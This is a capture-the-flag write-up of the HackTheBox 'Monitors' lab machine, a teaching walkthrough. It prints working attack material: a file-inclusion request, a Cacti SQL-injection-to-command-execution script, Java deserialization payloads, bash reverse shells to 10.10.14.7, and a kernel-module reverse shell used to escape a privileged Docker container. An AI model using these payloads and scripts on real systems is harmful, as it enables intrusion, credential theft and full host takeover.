HTB: Monitors

Monitors starts off with a WordPress blog that is vulnerable to a local file include vulnerability that allows me to read files from system. In doing so, I’ll discover another virtual host serving a vulnerable version of Cacti, which I’ll exploit via SQL injection that leads to code execution. From there, I’ll identify a new service in development running Apache Solr in a Docker container, and exploit that to get into the container. The container is running privilieged, which I’ll abuse by installing a malicious kernel module to get access as root on the host.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.238
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-21 15:13 EDT
...[snip]...
Nmap scan report for 10.10.10.238
Host is up (0.093s latency).
Not shown: 61815 closed ports, 3718 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 24.05 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.238
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-21 15:15 EDT
Nmap scan report for 10.10.10.238
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.21 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 18.04 Bionic.
Website - TCP 80
Trying to visit the website by IP address returns a simple message:

I did run a wfuzz to look for addition vhosts (wfuzz -u http://10.10.10.238 -H "Host: FUZZ.monitors.htb" -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt --hh 150), but didn’t find anything.
I’ll add this to my /etc/hosts file:
10.10.10.238 monitors.htb
monitors.htb - TCP 80
Site
The page is a blog about hardware monitoring:

I’ll note that it’s Powered by Wordpress, as well as the 2018 copyright (as a hint that there might be some older software running).
wpscan
Given that the site is WordPress, I’ll run wpscan with the following options:
--url http://monitors.htb/- target site-e ap,t,tt,u- enumerate all plugins, popular themes, timthumbs, and users--api-token $WPSCAN_API- use the API token I have for the free plan (can register on WPScan)
It returns a lot of stuff. There are 9 vulnerabilities identified in the core WordPress version, 5.5.1, but none are useful to me (arbitrary deletion, change theme background, denial of service). I could come back and poke at these more, but there’s also a plugin identified:
[i] Plugin(s) Identified:
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: WP with Spritz 1.0 - Unauthenticated File Inclusion
| References:
| - https://wpscan.com/vulnerability/cdd8b32a-b424-4548-a801-bbacbaad23f8
| - https://www.exploit-db.com/exploits/44544/
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.tx
Unauthenticated file inclusion is definitely something I’ll want to look into.
Shell as www-data
File Read
POC
The exploitDB link shows that the following code is present in the plugin:
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
It also gives two examples as proof of concepts:
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Starting with the first one, I’ll confirm I can grab /etc/passwd from Monitors:
oxdf@parrot$ curl -s http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...[snip]...
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
marcus and root look like the only users with shells.
There’s not a ton I can do with the second remote include, as PHP is calling file_get_contents, so even if I pass in PHP code, it won’t be executed. If this were a Windows server, I could try to get something over SMB and collect the NetNTLMv2 challenge.
Enumeration
With access to the file system, I’ll look at various files that might contain useful information. I tried to get /var/www/html/wp-config.php to get the DB password and username, but nothing came back. That could be the wrong directory.
To find where on the file system the websites are rooted, I’ll look into the Apache sites-enabled. The default is /etc/apache2/sites-enabled/000-default.conf, and that works:
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin admin@monitors.htb
DocumentRoot /var/www/html
Redirect 403 /
ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
UseCanonicalName Off
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
That site covers IP access and the message saying IP access isn’t allowed. There’s also a comment at the top giving the names of two more files, monitors.htb.conf and cacti-admin.monitors.htb.conf
I’ll need to grab those. monitors.htb.conf (default comments removed) configures the WordPress site:
<VirtualHost *:80>
ServerAdmin admin@monitors.htb
ServerName monitors.htb
ServerAlias monitors.htb
DocumentRoot /var/www/wordpress
ErrorLog ${APACHE_LOG_DIR}/error.log
</VirtualHost>
cacti-admin.monitors.htb.conf (default comments removed) is new to me:
<VirtualHost *:80>
ServerAdmin admin@monitors.htb
ServerName cacti-admin.monitors.htb
DocumentRoot /usr/share/cacti
ServerAlias cacti-admin.monitors.htb
ErrorLog /var/log/cacti-error.log
CustomLog /var/log/cacti-access.log common
</VirtualHost>
This provides two things to look into:
- Re-check for wordpress configs in
/var/www/wordpress - Enumerate
cacti-admin.monitors.htb
WordPress
On fetching the WordPress config from http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../var/www/wordpress/wp-config.php, it contains the DB creds:
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
Unfortunately, this password doesn’t log into http://monitors.htb/wp-login.php or SSH as marcus. I’ll keep them for later potential uses.
Cacti
Site / Login
This site is an instance of Cacti, a network graphing tool. I’m getting a login page:

The creds from the WordPress database work here with the username admin, and password “BestAdministrator@2020!”.

Vulnerabilities
searchsploit has a bunch for Cacti, but all for earlier versions. Some googling, I found two CVEs related to SQL injections in Cacti, CVE-2020-14295 and CVE-2020-35701. Each of those reference an issue on the Cacti GitHub, 3622 and 4022 respectively. There’s not a ton of info in the second one, but the first has details on not only SQLi, but how to turn that into RCE.
Exploit SQLi –> RCE
SQLI POC
Following the POC in the issue, there is an injection into /cacti/color.php, in the filter parameter. I should be able to visit /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;--+- and get back a list of usernames and passwords. It works:
It POC also shows that I could stack queries, putting another query after the ;. In the example, it does an update to change one of the users username, but I don’t need that.
RCE POC
I could enumerate the DB from there, but the POC in the GitHub issue goes on. The idea here is to stack a second query that updates the path_php_binary column in the settings table, and then trigger that to be executed. In the example, the author uses a touch commands to show it works. I’ll use a ping.
/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='ping+-c+1+10.10.14.7;'+where+name='path_php_binary';--+-
Now with tcpdump running, I’ll visit http://cacti-admin.monitors.htb/cacti/host.php?action=reindex to trigger, and Monitors sends ICMP packets:
oxdf@parrot$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:04:37.782418 IP 10.10.10.238 > 10.10.14.7: ICMP echo request, id 3035, seq 1, length 64
14:04:37.782445 IP 10.10.14.7 > 10.10.10.238: ICMP echo reply, id 3035, seq 1, length 64
Difficulties
The hardest part of getting a shell for me was learning a quirk about the RCE and how the host.php trigger worked. I was set up with the request to do the SQL injection in one Burp Repeater window, and the trigger via host.php in another. I noticed that even after I changed the payload, I was still getting pings.
I updated the injection request to print what was in the path_php_binary variable before it changed it:
/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,name,value,4,5,6,7+from+settings+where+name='path_php_binary';update+settings+set+value='nc+10.10.14.7+443'+where+name='path_php_binary';--+-
In doing this, I could see that I was successfully changing the database, but still getting the original pings.
It seems that no matter what the DB says, the actually binary will would only update once per session. So once I visited host.php to trigger, if I wanted to trigger again, I needed to log out and back in, and then it would work.
Script
Because that involved a lot of clicking, I wrote a script to do it. There are four steps:
- Get the CSRF token from the login page
- Login
- SQLi
- Trigger
#!/usr/bin/env python3
import re
import requests
import sys
import urllib.parse
payload = urllib.parse.quote(sys.argv[1]) + ';'
sess = requests.Session()
sess.proxies.update({'http': 'http://127.0.0.1:8080'})
# get CSRF
resp = sess.get("http://cacti-admin.monitors.htb/cacti/index.php")
csrf = re.search(r"csrfMagicToken='(.*)'", resp.text).group(1)
print(f"Got CSRF: {csrf}")
# login
resp = sess.post("http://cacti-admin.monitors.htb/cacti/index.php",
data = {
'__csrf_magic': csrf,
'action': 'login',
'login_username': 'admin',
'login_password': 'BestAdministrator@2020!',
})
print(f"[+] Logged in with cookie: {sess.cookies['Cacti']}")
# upload command
resp = sess.get(f"http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='{payload}'+where+name='path_php_binary';--+-")
# trigger
resp = sess.get("http://cacti-admin.monitors.htb/cacti/host.php?action=reindex")
Because I do that in a clean session each time, the trigger works each time. For example, changing the ping command to -c 2:
oxdf@parrot$ python3 rce.py 'ping -c 2 10.10.14.7'
[+] Got CSRF: sid:7977064a20e40e119ef70c83e5b45122c75688bb,1619176652;ip:3f4eb84c44fb6969f0c21b517d000b79ddae3d2e,1619176652
[+] Logged in with cookie: h6a28jimfsuaaef2h123csat2o
[+] Uploaded payload
[+] Triggered payload
There are two pings at tcpdump:
07:17:32.695990 IP monitors.htb > 10.10.14.7: ICMP echo request, id 6432, seq 1, length 64
07:17:32.696070 IP 10.10.14.7 > monitors.htb: ICMP echo reply, id 6432, seq 1, length 64
07:17:33.697849 IP monitors.htb > 10.10.14.7: ICMP echo request, id 6432, seq 2, length 64
07:17:33.697895 IP 10.10.14.7 > monitors.htb: ICMP echo reply, id 6432, seq 2, length 64
Shell
The script actually works as is to get a Bash reverse shell:
oxdf@parrot$ python3 rce.py 'bash -c "bash -i >& /dev/tcp/10.10.14.7/443 0>&1"'
[+] Got CSRF: sid:639ec65d813f5784fe4bb82daad753ff2561d247,1619176753;ip:a92d67e8550d3415eb2ab371711c94fa01ef2005,1619176753
[+] Logged in with cookie: 9pl7kv48dc195jkqcon9v3tvs1
[+] Uploaded payload
At this point it hangs, but at a nc listener:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.238] 38374
bash: cannot set terminal process group (1504): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitors:/usr/share/cacti/cacti$
I’ll use the standard Python PTY trick to upgrade the shell:
www-data@monitors:/usr/share/cacti/cacti$ python3 -c 'import pty;pty.spawn("bash")'
<ti/cacti$ python3 -c 'import pty;pty.spawn("bash")'
www-data@monitors:/usr/share/cacti/cacti$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@monitors:/usr/share/cacti/cacti$
Shell as marcus
Actually getting to Marcus is not at all necessary to root the box. I’ll use SSH port forwarding as marcus in the next step, but that could easily be Chisel as www-data to the same end.
Enumeration
Home Directory
marcus is the only user in /home (matching what was in /etc/passwd from the LFI). Looking at the files in /home/marcus, there are two things that jump out:
www-data@monitors:/home/marcus$ ls -la
total 40
drwxr-xr-x 5 marcus marcus 4096 Jan 25 15:39 .
drwxr-xr-x 3 root root 4096 Nov 10 17:00 ..
d--x--x--x 2 marcus marcus 4096 Nov 10 18:21 .backup
lrwxrwxrwx 1 root root 9 Nov 10 18:30 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Apr 4 2018 .bashrc
drwx------ 2 marcus marcus 4096 Jan 25 15:39 .cache
drwx------ 3 marcus marcus 4096 Nov 10 17:00 .gnupg
-rw-r--r-- 1 marcus marcus 807 Apr 4 2018 .profile
-r--r----- 1 root marcus 84 Jan 25 14:59 note.txt
-r--r----- 1 root marcus 33 Nov 10 18:29 user.txt
user.txtandnote.txthave permissions that make them readable by marcus, so I’ll need to escalate to access them..backupis a directory with--x--x--x.xfor a directory means the user can enter the directory, but withoutr, they can’t list files.
www-data@monitors:/home/marcus$ cd .backup/
www-data@monitors:/home/marcus/.backup$ ls
ls: cannot open directory '.': Permission denied
I could spend some time guessing at file names in the directory (and perhaps even guess the file I need to find), but I’ll move on for now.
Services
After manual checks for sudo (sudo -l) and SUID (find / -type f -perm -2000 -o -perm -4000 -ls 2>/dev/null) didn’t return anything interesting, poking around I found an interesting service:
www-data@monitors:/etc/systemd/system$ cat cacti-backup.service
[Unit]
Description=Cacti Backup Service
After=network.target
[Service]
Type=oneshot
User=www-data
ExecStart=/home/marcus/.backup/backup.sh
[Install]
WantedBy=multi-user.target
In fact, it’s being run at reboot in a system cron as www-data from /etc/crontab:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
@reboot www-data /usr/sbin/service cacti-backup start
It’s being run as www-data, so that’s not a vector to escalate, but it does leak the name of the script being run from /home/marcus/.backup. It looks like that Cron has been deleted since I solved the box, but it doesn’t matter either way.
backup.sh
The script is very simple:
www-data@monitors:/home/marcus/.backup$ cat backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
It creates a Zip archive of the /usr/share/cacti/cacti directory, uses scp to copy that zip to another system, and then deletes the archive. It also has a password.
su
That password works for marcus on Monitors, both in su and with ssh:
www-data@monitors:/home/marcus/.backup$ su marcus -
Password:
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
marcus@monitors:~/.backup$
And gives access to user.txt:
marcus@monitors:~$ cat user.txt
96cd8f28************************
Shell as root in container
Enumeration
Identify Docker
The note.txt in marcus’ home directory has a todo list:
TODO:
Disable phpinfo in php.ini - DONE
Update docker image for production use -
There’s a reference to a docker image and that it’s not ready for production.
There’s a docker-proxy in the process list that shows an image listening on 8443 on localhost:
root 2084 0.0 0.0 479380 4000 ? Sl Apr22 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8443 -container-ip 172.17.0.2 -container-port 8443
I could have actually discovered this as www-data and used something like Chisel to access the page, but now with SSH I’ll use SSH port forwarding.
oxdf@parrot$ sshpass -p "VerticalEdge2020" ssh marcus@10.10.10.238 -L 8443:localhost:8443
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Apr 23 12:01:31 UTC 2021
System load: 0.1 Users logged in: 1
Usage of /: 34.9% of 17.59GB IP address for ens160: 10.10.10.238
Memory usage: 52% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-968a1c1855aa: 172.18.0.1
Processes: 198
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
2 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Apr 23 10:37:32 2021 from 10.10.14.7
marcus@monitors:~$
I use sshpass so I can keep the password on the command line, and -L 8443:localhost:8443 means that anything I send to 8443 on my VM will be forwarded through the SSH session, and sent out from Monitors to localhost:8443.
Tomcat
On visiting https://localhost:8443/ in Firefox, the site returns a 404:

The page shows it’s running Tomcat version 9.0.31. Neither searchsploit nor Google turned up any interesting vulnerabilities in that version.
I ran FeroxBuster against the site, and it found a ton of stuff. I killed the search after a minute with 30000+ pages found:
oxdf@parrot$ feroxbuster -u https://127.0.0.1:8443 -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://127.0.0.1:8443
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
...[snip]...
[#####>--------------] - 1m 57791/209993 4m found:30487 errors:0
[#########>----------] - 1m 14093/29999 134/s https://127.0.0.1:8443
[#######>------------] - 1m 11006/29999 112/s https://127.0.0.1:8443/contentimages
[########>-----------] - 1m 12663/29999 132/s https://127.0.0.1:8443/accounting
[#####>--------------] - 1m 8979/29999 112/s https://127.0.0.1:8443/solr
[####>---------------] - 1m 7016/29999 105/s https://127.0.0.1:8443/partymgr
[#>------------------] - 36s 2184/29999 60/s https://127.0.0.1:8443/common
[#>------------------] - 27s 1847/29999 68/s https://127.0.0.1:8443/marketing
I could go back and configure it to just do a depth of 1, but before doing that, I checked out /solr. It turns out any of the pages will redirect to a login page:

At the bottom right it says “Powered by Apache OFBiz. Release 17.12.01”.
Exploits
Searching for “OFBiz exploit” returns a good number of results. There’s an interesting password reset CSRF, but that doesn’t seem to apply here. This post from Zero Day Initiative looks interesting. It’s a Java deserialization issue at /webtools/control/xmlrpc, and the vulnerability is unauthenticated.
Visiting https://localhost:8443/webtools/control/xmlrpc returns a error:

This is promising, as it shows the endpoint is there and that I didn’t get any permissions errors, just an error that I didn’t submit the proper request.
The blog post goes into really good detail of exactly where the vulnerability it, and then concludes with:
To trigger the vulnerability, an attacker would send an HTTP request containing a crafted serialized object in an XML format to the affected target. The vulnerability is triggered when the server deserializes the XML data.
Exploit
Find POC
A search for “CVE-2020-9496 POC” returns this Packetstrom post for a Metasploit module exploiting this vulnerability. The important part is the send_request_xmlrpc function:
def send_request_xmlrpc(data)
# http://xmlrpc.com/
# https://ws.apache.org/xmlrpc/
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/webtools/control/xmlrpc'),
'ctype' => 'text/xml',
'data' => <<~XML
<?xml version="1.0"?>
<methodCall>
<methodName>#{rand_text_alphanumeric(8..42)}</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>#{rand_text_alphanumeric(8..42)}</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">#{Rex::Text.encode_base64(data)}</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
XML
)
end
Find Payload
I’ll download ysoserial (sudo wget https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar -O /usr/local/bin/ysoserial and sudo +x /usr/local/bin/ysoserial) to generate Java serialized payloads. The trick with yso is always finding the right set of gadgets to use (Payload). I’ll typically try a bunch, starting with the CommonsCollection ones, and then other Commons ones.
I’ll get a request that looks like this in Burp Repeater:
POST /webtools/control/xmlrpc HTTP/1.1
Host: localhost:8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=6BED6745363C7728AAE4274F77E4B6D2.jvm1; OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: test/xml
Content-Length: 3145
<?xml version="1.0"?>
<methodCall>
<methodName>0xdf0xdf</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>0xdf0xdf</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">[yso output here]</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
Then, for each Payload to try, I can run ysoserial CommonsCollections5 'ping -c 1 10.10.14.7' | base64 -w 0 and paste that into the <serializable> tag and submit, and watch tcpdump for a ping.
None of the CommonsCollections worked, but CommonsBeanutils1 did!
Check for wget/curl
I’ve had really bad luck with complicated commands like reverse shells via Java deserialization. I’d much rather upload a Bash script and then run it. For that, I’ll want to see if wget or curl can contact my host.
Start with a payload:
oxdf@parrot$ ysoserial CommonsBeanutils1 'wget 10.10.14.7' | base64 -w 0
...[snip]...
Start Python webserver, and send the payload from Burp. The webserver gets a hit:
oxdf@parrot$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.238 - - [23/Apr/2021 08:42:30] "GET / HTTP/1.1" 200 -
Reverse Shell
I’ll use two payloads to get a shell. I’ll write rev.sh:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.7/443 0>&1
First, I’ll upload it to the container with wget:
oxdf@parrot$ ysoserial CommonsBeanutils1 'wget 10.10.14.7/rev.sh' | base64 -w 0
Once that succeeds (I’ll see the 200 at the Python webserver), then I’ll execute it:
oxdf@parrot$ ysoserial CommonsBeanutils1 'bash rev.sh' | base64 -w 0
On sending that through Burp, a shell comes back:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.238] 37802
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
root@335bd6937366:/usr/src/apache-ofbiz-17.12.01#
python3 isn’t installed, but python is:
root@335bd6937366:/usr/src/apache-ofbiz-17.12.01# python -c 'import pty;pty.spawn("bash")'
<-17.12.01# python -c 'import pty;pty.spawn("bash")'
root@335bd6937366:/usr/src/apache-ofbiz-17.12.01# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
root@335bd6937366:/usr/src/apache-ofbiz-17.12.01#
Shell as root
Enumeration
capsh --print will show the capabilities currently available inside the container:
root@335bd6937366:/# capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
When a docker container is run with --privileged, the container get CAP_SYS_MODULE (load a kernel module), CAP_SYS_RAWIO (access /proc/kcore, map NULL), and CAP_SYS_ADMIN (“true root” - mount, debugfs, more).
CAP_SYS_MODULE is the only one of those three present in this container, so the kernel module route seems a good target. Because of how Docker works, the kernel is shared by the host, so this gives the ability to load a kernel module on the host.
Exploit
Strategy
I’m going to build a kernel modules that provides a reverse shell to the Monitors. Because kernel modules interact with the kernel at such a low level, I’ll need to build it in the same environment that I want to install it.
There are many posts that show how to do this exploit (like this and this), but I found this one from blog.nody.cc to be the simplest to follow.
The tools I need are already installed in the container, like make and gcc. The technique will also require the linux headers for the current kernel. They exist in /usr/src, which suggests they are already installed:
root@ec8b9784f4a1:~# ls /usr/src/
apache-ofbiz-17.12.01 linux-headers-4.15.0-142
linux-headers-4.15.0-132 linux-headers-4.15.0-142-generic <-- matches uname -r
linux-headers-4.15.0-132-generic
root@ec8b9784f4a1:~# uname -r
4.15.0-142-generic
Create Files
I’ll need two files. Because I hate working in a text editor with a reverse shell, I’ll create them locally, and then upload them.
I’ll take reverse-shell.c directly from the blog post, changing the IP of the reverse shell to my own:
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.7/443 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
For the Makefile, I had issues with the stuff in $() running, but it was pretty obvious what should be there, so I just changed it to include hardcoded values:
obj-m +=reverse-shell.o
all:
make -C /lib/modules/4.15.0-142-generic/build M=/root modules
clean:
make -C /lib/modules/4.15.0-142-generic/build M=/root clean
I put /root where it was $(PWD), so I’ll need to work out of that directory in the container on Monitors. I’ll be quick and cleanup once I’m done.
I’ll upload both those files to the container using wget and a Python webserver.
Build and Run
With both those files in /root, I’ll go into that directory and run make:
root@ec8b9784f4a1:~# make
make -C /lib/modules/4.15.0-142-generic/build M=/root modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /root/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /root/reverse-shell.mod.o
LD [M] /root/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
This builds the kernel module.
Now I’ll start nc and install it with insmod reverse-shell.ko. On doing so, it’ll execute the reverse shell.
oxdf@parrot$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.238] 42726
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
And grab root.txt:
root@monitors:/root# cat root.txt
8e510bad************************







 Click for full size image
Click for full size image